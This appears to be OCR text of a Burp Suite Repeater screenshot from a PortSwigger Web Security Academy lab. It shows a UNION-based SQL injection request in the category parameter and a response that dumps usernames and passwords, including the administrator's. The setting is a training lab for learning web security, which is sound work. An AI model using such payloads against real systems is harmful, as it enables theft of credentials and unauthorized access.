 15 × +
Send Cancel < > Target: https://0ac300f6033284b981d4277f00930078.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,username||'~'||password+FROM+users--
HTTP/2
2 Host: 0ac300f6033284b981d4277f00930078.web-security-academy.net
3 Cookie: session=9yPIITNsTNu9UBQnSec9JteCqwG5DT6m
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac300f6033284b981d4277f00930078.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render \n
</a>
63 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-list">
68 <tbody>
69 <tr>
70 <th>
carlos~lphdtgyeyg0mlsq35pce
</th>
71 </tr>
72 <tr>
73 <th>
wiener~gaaniqxhe432elxirajz
</th>
74 </tr>
75 <tr>
76 <th>
administrator~d94qctx3bylvcg7oj2dv
</th>
77 </tr>
78 </tbody>
79 </table>
80 </div>
81 </section>
82 <div class="footer-wrapper">
83 </div>
84 </div>
85 </body>
86 </html>
87
? Search 0 highlights
Inspector
Notes